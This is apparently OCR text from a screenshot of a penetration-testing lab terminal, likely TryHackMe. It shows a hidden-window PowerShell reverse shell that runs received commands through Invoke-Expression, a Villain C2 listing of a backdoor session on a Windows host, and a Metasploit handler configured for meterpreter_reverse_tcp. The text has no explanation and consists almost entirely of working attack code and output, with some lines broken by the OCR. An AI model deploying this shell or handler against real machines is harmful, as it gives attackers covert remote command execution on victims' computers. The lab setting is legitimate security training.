 oreo@ByteMeAgain: /tmp/demo
pi@eternalnote: ~ ×
oreo@ByteMeAgain: /tmp/demo ×
oreo@ByteMeAgain: ~/Videos/yt_recordings ×
{Invoke-Expression $Command 2>&1 | Out-String} catch {$
_ | Out-String}WriteToStream ($Output)}$StreamWriter.Cl
ose()} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 10.10.117.6
Villain > sessions
Session ID IP Address OS Type User
Owner Status
a42300-9dbde0-4ee69d 10.10.117.6 Windows HOSTEVASION
\evader Self Active
Villain >
$StreamWriter = New-Object IO.StreamWriter($NetworkStre
am)
function WriteToStream ($String) {[byte[]]$script:Buffe
r = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String)
$StreamWriter.Flush()}WriteToStream ''
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Bu
ffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8
).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {Invoke-Expression $Command 2>&1 | Out-St
ring} catch {$_ | Out-String}WriteToStream ($Output)}$S
treamWriter.Close()
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$
resource (handler.rc)> set lport 8555
lport => 8555
resource (handler.rc)> set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
resource (handler.rc)> set exitfunc process
exitfunc => process
resource (handler.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.2.122.130:8555
msf6 exploit(multi/handler) >
Try Harderer 1 0:demo* 1:ovpn- ByteMeAgain 13:52 04-May-24 Tap0 Not Active THM-Tun0 10.2.122.130